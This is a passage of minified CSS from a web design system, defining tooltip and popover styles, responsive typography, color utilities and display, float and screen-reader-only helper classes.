[role=tooltip]:after{top:auto;bottom:calc(-1*var(--clg-dimension-pal-spacing-050,3px))}.wt-tooltip.wt-tooltip--left,.wt-tooltip.wt-tooltip--right{display:inline-flex}.wt-tooltip.wt-tooltip--left [role=tooltip],.wt-tooltip.wt-tooltip--right [role=tooltip]{top:auto}.wt-tooltip.wt-tooltip--left [role=tooltip]:after,.wt-tooltip.wt-tooltip--right [role=tooltip]:after{top:calc(50% - (var(--clg-dimension-pal-spacing-base-unit,6px)*.75));right:calc(-1*var(--clg-dimension-pal-spacing-050,3px))}.wt-tooltip.wt-tooltip--left .wt-tooltip__trigger:hover:not(:focus)+[role=tooltip],body:not(.wt-focus-visible) .wt-tooltip.wt-tooltip--left .wt-tooltip__trigger:focus+[role=tooltip],.wt-tooltip.wt-tooltip--right .wt-tooltip__trigger:hover:not(:focus)+[role=tooltip],body:not(.wt-focus-visible) .wt-tooltip.wt-tooltip--right .wt-tooltip__trigger:focus+[role=tooltip]{visibility:visible;opacity:1;transform:none}.wt-tooltip.wt-tooltip--left [role=tooltip]{left:auto;right:calc(100% + (var(--clg-dimension-pal-spacing-base-unit,6px)*1.5));transform:translate(var(--clg-dimension-pal-spacing-base-unit,6px))}.wt-tooltip.wt-tooltip--left [role=tooltip]:after{left:auto;right:calc(-1*var(--clg-dimension-pal-spacing-050,3px))}.wt-tooltip.wt-tooltip--right [role=tooltip]{right:auto;left:calc(100% + (var(--clg-dimension-pal-spacing-base-unit,6px)*1.5));transform:translate(calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)))}.wt-tooltip.wt-tooltip--right [role=tooltip]:after{right:auto;left:calc(-1*var(--clg-dimension-pal-spacing-050,3px))}.wt-tooltip .wt-tooltip__trigger:hover:not(:focus)+[role=tooltip],body:not(.wt-focus-visible) .wt-tooltip .wt-tooltip__trigger:focus+[role=tooltip]{visibility:visible;opacity:1;transform:translate(-50%)}.wt-browser-has-no-hover-support .wt-tooltip.wt-tooltip--disabled-touch .wt-tooltip__trigger+[role=tooltip],.wt-tooltip .wt-tooltip__trigger[data-wt-tooltip-escaped=true]+[role=tooltip]{transform:scale(0);visibility:hidden!important;opacity:0!important}.wt-popover [role=tooltip]{border:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e);border-radius:var(--clg-shape-sem-border-radius-base,12px);background:var(--clg-color-sem-background-elevation-3,#fff);color:var(--clg-color-sem-text-primary,#222);padding:var(--clg-dimension-pal-spacing-200,12px);opacity:0;visibility:hidden;width:18.75em;transition:opacity .3s cubic-bezier(.175,.745,.425,1.11),transform .3s cubic-bezier(.175,.745,.425,1.11),visibility .3s cubic-bezier(.175,.745,.425,1.11);position:fixed;transform:translate(0)}.wt-popover.wt-popover--is-open [role=tooltip]{opacity:1;visibility:visible;position:absolute}.wt-popover.wt-popover--is-open [role=tooltip]:before{content:"";z-index:-1;width:100%;height:100%;position:absolute;top:0;left:0}.wt-popover.wt-popover--is-open [role=tooltip][data-popper-placement^=top]{transform:translate(0,calc(-1*var(--clg-dimension-pal-spacing-200,12px)))scale3d(1,1,1)}.wt-popover.wt-popover--is-open [role=tooltip][data-popper-placement^=top]:before{transform:translate(0,var(--clg-dimension-pal-spacing-300,18px))scale3d(1,1,1)}.wt-popover.wt-popover--is-open [role=tooltip][data-popper-placement^=bottom]{transform:translate(0,var(--clg-dimension-pal-spacing-200,12px))scale3d(1,1,1)}.wt-popover.wt-popover--is-open [role=tooltip][data-popper-placement^=bottom]:before{transform:translate(0,calc(-1*var(--clg-dimension-pal-spacing-300,18px)))scale3d(1,1,1)}.wt-popover.wt-popover--is-open [role=tooltip][data-popper-placement^=right]{transform:translate(var(--clg-dimension-pal-spacing-200,12px),0)scale3d(1,1,1)}.wt-popover.wt-popover--is-open [role=tooltip][data-popper-placement^=right]:before{transform:translate(calc(-1*var(--clg-dimension-pal-spacing-300,18px)),0)scale3d(1,1,1)}.wt-popover.wt-popover--is-open [role=tooltip][data-popper-placement^=left]{transform:translate(calc(-1*var(--clg-dimension-pal-spacing-200,12px)),0)scale3d(1,1,1)}.wt-popover.wt-popover--is-open [role=tooltip][data-popper-placement^=left]:before{transform:translate(var(--clg-dimension-pal-spacing-300,18px),0)scale3d(1,1,1)}.wt-popover .wt-popover__trigger{color:inherit;text-decoration:none;cursor:help!important}.wt-popover button.wt-popover__trigger{background:0 0;border:0;padding-left:0;padding-right:0}.wt-popover [role=tooltip] .wt-popover__arrow{width:12px;height:12px;position:absolute}.wt-popover [role=tooltip] .wt-popover__arrow:before{content:"";background-color:var(--clg-color-sem-background-elevation-0,#fff);border:0 solid var(--clg-color-app-input-border,#949494);position:absolute;top:0;bottom:0;left:0;right:0;transform:rotate(45deg)}.wt-popover [role=tooltip][data-popper-placement^=top] .wt-popover__arrow{top:100%;transform:translateY(-50%)}.wt-popover [role=tooltip][data-popper-placement^=top] .wt-popover__arrow:before{border-right-width:var(--clg-shape-sem-border-width-thin,1px);border-bottom-width:var(--clg-shape-sem-border-width-thin,1px)}.wt-popover [role=tooltip][data-popper-placement^=bottom] .wt-popover__arrow{bottom:100%;transform:translateY(50%)}.wt-popover [role=tooltip][data-popper-placement^=bottom] .wt-popover__arrow:before{border-left-width:var(--clg-shape-sem-border-width-thin,1px);border-top-width:var(--clg-shape-sem-border-width-thin,1px)}.wt-popover [role=tooltip][data-popper-placement^=right] .wt-popover__arrow{right:100%;transform:translate(50%)}.wt-popover [role=tooltip][data-popper-placement^=right] .wt-popover__arrow:before{border-left-width:var(--clg-shape-sem-border-width-thin,1px);border-bottom-width:var(--clg-shape-sem-border-width-thin,1px)}.wt-popover [role=tooltip][data-popper-placement^=left] .wt-popover__arrow{left:100%;transform:translate(-50%)}.wt-popover [role=tooltip][data-popper-placement^=left] .wt-popover__arrow:before{border-right-width:var(--clg-shape-sem-border-width-thin,1px);border-top-width:var(--clg-shape-sem-border-width-thin,1px)}@media only screen and (min-width:640px){.wt-text-display-larger{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:80.99px;font-weight:300;line-height:1}}@media only screen and (min-width:640px){.wt-text-display-large{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:71.01px;font-weight:300;line-height:1}}@media only screen and (min-width:640px){.wt-text-display{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:51.01px;font-weight:300;line-height:1.05}}@media only screen and (min-width:640px){.wt-text-heading-large{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:42px;font-weight:300;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-heading{letter-spacing:.46515px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:31.01px;font-weight:300;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-heading-small{letter-spacing:.31238px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:24.99px;font-weight:300;line-height:1.6}}@media only screen and (min-width:640px){.wt-text-heading-small--tight{letter-spacing:.31238px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:24.99px;font-weight:300;line-height:1.2}}@media only screen and (min-width:640px){.wt-text-title-larger{letter-spacing:.13505px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:27.01px;font-weight:500;line-height:1.3}}@media only screen and (min-width:640px){.wt-text-title-large{letter-spacing:.09505px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:500;line-height:1.4}}@media only screen and (min-width:640px){.wt-text-title-large--tight{letter-spacing:.09505px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:500;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-title{letter-spacing:.08px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:500;line-height:1.25}}@media only screen and (min-width:640px){.wt-text-title-small{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.4}}@media only screen and (min-width:640px){.wt-text-title-small--tight{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.2}}@media only screen and (min-width:640px){.wt-text-title-smallest{letter-spacing:0;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:500;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-body-large{letter-spacing:.1901px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:400;line-height:1.8}}@media only screen and (min-width:640px){.wt-text-body-large--tight{letter-spacing:.1901px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:400;line-height:1.4}}@media only screen and (min-width:640px){.wt-text-body{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.7}}@media only screen and (min-width:640px){.wt-text-body--tight{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.5}}@media only screen and (min-width:640px){.wt-text-body-small{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}}@media only screen and (min-width:640px){.wt-text-body-small--tight{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.2}}@media only screen and (min-width:640px){.wt-text-body-smaller{letter-spacing:0;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12px;font-weight:400;line-height:1.2}}@media only screen and (min-width:640px){.wt-text-body-smallest{letter-spacing:0;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:400;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-marketing-display-larger{letter-spacing:-1.6198px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:80.99px;font-weight:400;line-height:1.1}.wt-text-marketing-display-larger .wt-text-marketing-emphasis{letter-spacing:.83582px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:83.5817px;font-weight:200;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-marketing-display-large{letter-spacing:-1.4202px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:71.01px;font-weight:400;line-height:1.1}.wt-text-marketing-display-large .wt-text-marketing-emphasis{letter-spacing:.73282px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:73.2823px;font-weight:200;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-marketing-display{letter-spacing:-1.0202px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:51.01px;font-weight:400;line-height:1.1}.wt-text-marketing-display .wt-text-marketing-emphasis{letter-spacing:.52642px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:52.6423px;font-weight:200;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-marketing-heading-large{letter-spacing:-.84px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:42px;font-weight:400;line-height:1.1}.wt-text-marketing-heading-large .wt-text-marketing-emphasis{letter-spacing:.43344px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:43.344px;font-weight:200;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-marketing-heading{letter-spacing:-.6202px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:31.01px;font-weight:400;line-height:1.1}.wt-text-marketing-heading .wt-text-marketing-emphasis{letter-spacing:.32002px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:32.0023px;font-weight:200;line-height:1.15}}@media only screen and (min-width:640px){.wt-text-refresh-display-larger{letter-spacing:-4.3px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:86px;font-weight:400;line-height:1.05}}@media only screen and (min-width:640px){.wt-text-refresh-display-large{letter-spacing:-3.77px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:75px;font-weight:400;line-height:1.05}}@media only screen and (min-width:640px){.wt-text-refresh-display{letter-spacing:-2.6px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:52px;font-weight:400;line-height:1.05}}@media only screen and (min-width:640px){.wt-text-refresh-heading-large{letter-spacing:-2.23px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:45px;font-weight:400;line-height:1.05}}@media only screen and (min-width:640px){.wt-text-refresh-heading{letter-spacing:-1.6px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:32px;font-weight:400;line-height:1.05}}@media only screen and (min-width:640px){.wt-text-refresh-heading-small{letter-spacing:-1.33px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:27px;font-weight:400;line-height:1.05}}@media only screen and (min-width:640px){.wt-text-refresh-heading-small--tight{letter-spacing:-1.33px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:27px;font-weight:400;line-height:1.05}}@media only screen and (min-width:640px){.wt-text-refresh-title-larger{letter-spacing:-.29px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:29px;font-weight:700;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-refresh-title-large{letter-spacing:-.2px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:20px;font-weight:700;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-refresh-title-large--tight{letter-spacing:-.2px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:20px;font-weight:700;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-refresh-title{letter-spacing:-.16px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:700;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-refresh-title-small{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:700;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-refresh-title-small--tight{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:700;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-refresh-title-smallest{letter-spacing:-.11px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:700;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-refresh-body-large{letter-spacing:-.2px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:20px;font-weight:400;line-height:1.3}}@media only screen and (min-width:640px){.wt-text-refresh-body-large--tight{letter-spacing:-.2px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:20px;font-weight:400;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-refresh-body{letter-spacing:-.16px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.3}}@media only screen and (min-width:640px){.wt-text-refresh-body--tight{letter-spacing:-.16px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-refresh-body-small{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:400;line-height:1.3}}@media only screen and (min-width:640px){.wt-text-refresh-body-small--tight{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:400;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-refresh-body-smaller{letter-spacing:-.13px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:13px;font-weight:400;line-height:1.3}}@media only screen and (min-width:640px){.wt-text-refresh-body-smallest{letter-spacing:-.11px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:400;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-refresh-marketing-display-larger{letter-spacing:-139.4px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:86px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-display-larger .wt-text-marketing-emphasis{letter-spacing:69.86px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:84px;font-weight:200;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-refresh-marketing-display-large{letter-spacing:-107.11px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:75px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-display-large .wt-text-marketing-emphasis{letter-spacing:53.7px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:73px;font-weight:200;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-refresh-marketing-display{letter-spacing:-53.05px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:52px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-display .wt-text-marketing-emphasis{letter-spacing:27.71px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:53px;font-weight:200;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-refresh-marketing-heading-large{letter-spacing:-37.48px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:45px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-heading-large .wt-text-marketing-emphasis{letter-spacing:18.79px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:43px;font-weight:200;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-refresh-marketing-heading{letter-spacing:-19.85px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:32px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-heading .wt-text-marketing-emphasis{letter-spacing:10.24px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:32px;font-weight:200;line-height:1.15}}@media only screen and (min-width:640px){.wt-text-title-01,.wt-label{letter-spacing:.08px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:500;line-height:1.25}}@media only screen and (min-width:640px){.wt-text-body-02{letter-spacing:.1901px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:400;line-height:1.8}}@media only screen and (min-width:640px){.wt-text-body-01{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.7}}@media only screen and (min-width:640px){.wt-text-caption{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}}@media only screen and (min-width:640px){.wt-text-caption-title{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.4}}.wt-horizontal-center{margin-left:auto!important;margin-right:auto!important;display:block!important}.wt-position-absolute.wt-horizontal-center{left:0!important;right:0!important}.wt-vertical-center{position:relative!important;top:50%!important;transform:translateY(-50%)!important}.wt-object-fit-cover{object-fit:cover;font-family:"object-fit: cover;"}.wt-object-fit-fill{object-fit:fill;font-family:"object-fit: fill;"}.wt-object-fit-contain{object-fit:contain;font-family:"object-fit: contain;"}.wt-object-fit-scale-down{object-fit:scale-down;font-family:"object-fit: scale-down;"}.wt-fill-orange{fill:#f1641e!important}.wt-stroke-orange{stroke:#f1641e!important}.wt-fill-orange-tint{fill:#ffe0c3!important}.wt-stroke-orange-tint{stroke:#ffe0c3!important}.wt-fill-orange-light{fill:#fcc7a2!important}.wt-stroke-orange-light{stroke:#fcc7a2!important}.wt-fill-orange-dark{fill:#cf4018!important}.wt-stroke-orange-dark{stroke:#cf4018!important}.wt-fill-denim{fill:#2638c0!important}.wt-stroke-denim{stroke:#2638c0!important}.wt-fill-denim-tint{fill:#ccebff!important}.wt-stroke-denim-tint{stroke:#ccebff!important}.wt-fill-denim-light{fill:#3b67d9!important}.wt-stroke-denim-light{stroke:#3b67d9!important}.wt-fill-denim-dark{fill:#122868!important}.wt-stroke-denim-dark{stroke:#122868!important}.wt-fill-lavender{fill:#6f62c6!important}.wt-stroke-lavender{stroke:#6f62c6!important}.wt-fill-lavender-tint{fill:#eee1ff!important}.wt-stroke-lavender-tint{stroke:#eee1ff!important}.wt-fill-lavender-light{fill:#a09bf3!important}.wt-stroke-lavender-light{stroke:#a09bf3!important}.wt-fill-lavender-dark{fill:#442587!important}.wt-stroke-lavender-dark{stroke:#442587!important}.wt-fill-beeswax{fill:#f19d27!important}.wt-stroke-beeswax{stroke:#f19d27!important}.wt-fill-beeswax-tint{fill:#fffbd8!important}.wt-stroke-beeswax-tint{stroke:#fffbd8!important}.wt-fill-beeswax-light{fill:#fdd95c!important}.wt-stroke-beeswax-light{stroke:#fdd95c!important}.wt-fill-beeswax-dark{fill:#814c1d!important}.wt-stroke-beeswax-dark{stroke:#814c1d!important}.wt-fill-slime{fill:#4bc46d!important}.wt-stroke-slime{stroke:#4bc46d!important}.wt-fill-slime-tint{fill:#dff7af!important}.wt-stroke-slime-tint{stroke:#dff7af!important}.wt-fill-slime-light{fill:#a0e193!important}.wt-stroke-slime-light{stroke:#a0e193!important}.wt-fill-slime-dark{fill:#095e31!important}.wt-stroke-slime-dark{stroke:#095e31!important}.wt-fill-turquoise{fill:#4bc46d!important}.wt-stroke-turquoise{stroke:#4bc46d!important}.wt-fill-turquoise-tint{fill:#dff7af!important}.wt-stroke-turquoise-tint{stroke:#dff7af!important}.wt-fill-turquoise-light{fill:#a0e193!important}.wt-stroke-turquoise-light{stroke:#a0e193!important}.wt-fill-turquoise-dark{fill:#095e31!important}.wt-stroke-turquoise-dark{stroke:#095e31!important}.wt-fill-bubblegum{fill:#6f62c6!important}.wt-stroke-bubblegum{stroke:#6f62c6!important}.wt-fill-bubblegum-tint{fill:#eee1ff!important}.wt-stroke-bubblegum-tint{stroke:#eee1ff!important}.wt-fill-bubblegum-light{fill:#a09bf3!important}.wt-stroke-bubblegum-light{stroke:#a09bf3!important}.wt-fill-bubblegum-dark{fill:#442587!important}.wt-stroke-bubblegum-dark{stroke:#442587!important}.wt-fill-brick{fill:#d00739!important}.wt-stroke-brick{stroke:#d00739!important}.wt-fill-brick-tint{fill:#ffdde6!important}.wt-stroke-brick-tint{stroke:#ffdde6!important}.wt-fill-brick-light{fill:#ff93ae!important}.wt-stroke-brick-light{stroke:#ff93ae!important}.wt-fill-brick-dark{fill:#9a0027!important}.wt-stroke-brick-dark{stroke:#9a0027!important}.wt-fill-white{fill:#fff!important}.wt-stroke-white{stroke:#fff!important}.wt-fill-gray{fill:#eaeaea!important}.wt-stroke-gray{stroke:#eaeaea!important}.wt-fill-black{fill:#222!important}.wt-stroke-black{stroke:#222!important}.wt-fill-favorite-heart{fill:var(--clg-color-sem-icon-favorite,#b50330)!important}.wt-stroke-favorite-heart{stroke:var(--clg-color-sem-icon-favorite,#b50330)!important}.wt-fill-star-seller-light{fill:var(--clg-color-sem-background-surface-star-seller-light,#e6e1f0)!important}.wt-stroke-star-seller-light{stroke:var(--clg-color-sem-background-surface-star-seller-light,#e6e1f0)!important}.wt-fill-star-seller-dark{fill:var(--clg-color-sem-background-surface-star-seller-dark,#9560b8)!important}.wt-stroke-star-seller-dark{stroke:var(--clg-color-sem-background-surface-star-seller-dark,#9560b8)!important}.wt-display-inline{display:inline!important}.wt-display-inline-block{display:inline-block!important}.wt-display-block{display:block!important}@media only screen and (min-width:0){.wt-display-block-xs{display:block!important}}@media only screen and (min-width:480px){.wt-display-block-sm{display:block!important}}@media only screen and (min-width:640px){.wt-display-block-md{display:block!important}}@media only screen and (min-width:900px){.wt-display-block-lg{display:block!important}}@media only screen and (min-width:1200px){.wt-display-block-xl{display:block!important}}@media only screen and (min-width:1400px){.wt-display-block-tv{display:block!important}}.wt-display-table{display:table!important}.wt-display-table-cell{display:table-cell!important}.wt-display-none{display:none!important}.wt-display-none *{animation-play-state:paused!important}@media only screen and (min-width:0){.wt-float-xs-left{float:left!important}.wt-float-xs-right{float:right!important}.wt-float-xs-none{float:none!important}}@media only screen and (min-width:480px){.wt-float-sm-left{float:left!important}.wt-float-sm-right{float:right!important}.wt-float-sm-none{float:none!important}}@media only screen and (min-width:640px){.wt-float-md-left{float:left!important}.wt-float-md-right{float:right!important}.wt-float-md-none{float:none!important}}@media only screen and (min-width:900px){.wt-float-lg-left{float:left!important}.wt-float-lg-right{float:right!important}.wt-float-lg-none{float:none!important}}@media only screen and (min-width:1200px){.wt-float-xl-left{float:left!important}.wt-float-xl-right{float:right!important}.wt-float-xl-none{float:none!important}}@media only screen and (min-width:1400px){.wt-float-tv-left{float:left!important}.wt-float-tv-right{float:right!important}.wt-float-tv-none{float:none!important}}.wt-visibility-hidden{visibility:hidden!important}.wt-visibility-visible{visibility:visible!important}.wt-visibility-visible *{animation-play-state:paused!important}.screen-reader-only,.wt-screen-reader-only{clip:rect(0 0 0 0)!important;border:0!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;position:absolute!important;overflow:hidden!important}.screen-reader-only.focusable:active,.screen-reader-only.focusable:focus,.screen-reader-only.wt-focusable:active,.screen-reader-only.wt-focusable:focus,.wt-screen-reader-only.focusable:active,.wt-screen-reader-only.focusable:focus,.wt-screen-reader-only.wt-focusable:active,.wt-screen-reader-only.wt-focusable:focus{clip:auto!important;border:initial!important;padding:initial!important;width:auto!important;height:auto!important;margin:auto!important;position:static!important;overflow:visible!important}.wt-screen-reader-or-focus-only:not(:focus-within),.js-focus-within .wt-screen-reader-or-focus-only:not(.focus-within){clip:rect(0 0 0 0)!important;border:0!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;position:absolute!important;overflow:hidden!important}.focus-outline:active,.focus-outline:focus{border:2px solid #00f}.wt-show-xs,.wt-show-sm,.wt-show-md,.wt-show-lg,.wt-show-xl,.wt-show-tv{display:none!important}@media only screen and (min-width:0){.wt-show-xs{display:block!important}.wt-show-xs.wt-display-inline{display:inline!important}.wt-show-xs.wt-display-inline-block{display:inline-block!important}.wt-show-xs.wt-display-table{display:table!important}.wt-show-xs.wt-display-table-cell{display:table-cell!important}.wt-hide-xs{display:none!important}}@media only screen and (min-width:480px){.wt-show-sm{display:block!important}.wt-show-sm.wt-display-inline{display:inline!important}.wt-show-sm.wt-display-inline-block{display:inline-block!important}.wt-show-sm.wt-display-table{display:table!important}.wt-show-sm.wt-display-table-cell{display:table-cell!important}.wt-hide-sm{display:none!important}}@media only screen and (min-width:640px){.wt-show-md{display:block!important}.wt-show-md.wt-display-inline{display:inline!important}.wt-show-md.wt-display-inline-block{display:inline-block!important}.wt-show-md.wt-display-table{display:table!important}.wt-show-md.wt-display-table-cell{display:table-cell!important}.wt-hide-md{display:none!important}}@media only screen and (min-width:900px){.wt-show-lg{display:block!important}.wt-show-lg.wt-display-inline{display:inline!important}.wt-show-lg.wt-display-inline-block{display:inline-block!important}.wt-show-lg.wt-display-table{display:table!important}.wt-show-lg.wt-display-table-cell{display:table-cell!important}.wt-hide-lg{display:none!important}}@media only screen and 